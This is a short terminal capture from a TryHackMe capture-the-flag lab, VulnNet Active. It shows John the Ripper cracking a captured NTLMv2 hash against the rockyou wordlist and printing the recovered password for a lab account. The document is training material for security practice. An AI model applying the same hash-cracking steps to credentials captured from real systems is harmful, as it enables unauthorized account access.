 ┌──(d0b0㉿kali)-[~/hunt/ctf/thm/vulnnet_active]
└─$ john -w=/usr/share/wordlists/rockyou.txt hash.txt
Using default input encoding: UTF-8
Loaded 1 password hash (netntlmv2, NTLMv2 C/R [MD4 HMAC-MD5 32/64])
Will run 8 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
sand_0873959498  (enterprise-security)
1g 0:00:00:01 DONE (2025-07-02 17:09) 1.000g/s 4014Kp/s 4014Kc/s 4014KC/s sanduionut..sand36
Use the "--show --format=netntlmv2" options to display all of the cracked passwords reliably
Session completed.
┌──(d0b0㉿kali)-[~/hunt/ctf/thm/vulnnet_active]
└─$